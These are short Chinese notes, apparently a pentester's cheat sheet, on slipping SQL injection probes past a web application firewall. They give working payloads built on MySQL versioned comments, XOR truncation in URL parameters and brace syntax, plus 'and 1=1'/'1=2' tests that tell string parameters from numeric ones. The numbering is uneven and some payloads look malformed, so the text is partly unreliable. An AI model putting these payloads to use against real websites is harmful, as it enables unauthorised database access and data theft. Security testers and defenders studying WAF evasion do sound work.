 一、and 1=1  过滤
二、and  通过
三、and 1  过滤
四、考虑在and和1之间插入混淆代码
8
将and进行注释并执行：/*!and*/ 1=1
将1=1进行注释并执行：and  /*!1=1*/
将and进行注释并在sql版本高于5.00.00版本执行此命令：/*!50000and*/ 1=1
五、变形命令
将1=1进行注释并在sql版本高于5.00.00版本执行此命令：and /*!200001=1*/
将and和1=1分别同时注释并执行： /*!and*/ /*!1=1*/
将and和1=1分别同时注释并执行高于某版本/*!50000and*/ /*!200001=1*/
六、使用异或截断
?id=1^1^0
?id=1^0^0
七、使用{``operation}
and{`test` 1=2}
and{`test` 1=1}
六、使用and1=1和1=2的方式判断为字符还是数字